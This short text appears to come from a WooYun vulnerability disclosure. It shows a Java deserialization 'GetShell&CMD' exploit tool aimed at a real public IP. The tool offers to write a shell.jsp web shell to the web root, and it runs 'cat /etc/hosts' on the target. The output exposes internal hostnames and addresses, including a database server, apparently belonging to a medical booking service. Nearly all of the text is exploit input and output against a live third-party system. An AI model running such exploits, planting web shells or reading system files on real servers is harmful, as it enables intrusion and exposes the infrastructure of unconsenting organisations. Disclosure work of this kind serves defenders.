 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://211.144.92.121:8089
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /etc/hosts Execute
127.0.0.1 localhost
183.129.242.123 zzyy.gh.com
192.168.2.21 lx21
10.10.100.121 img.guahao.cn
10.10.100.120 doctor.guahao.com
10.10.100.123 usersystem.yilian
10.10.100.125 hrsws.yilian.guahao.cn
10.10.100.211 oralcedb.yilian.guahao.cn
10.10.100.123 gmessage.yilian.guahao.cn
10.10.100.124 service.guahao.cn
www.wooyun.org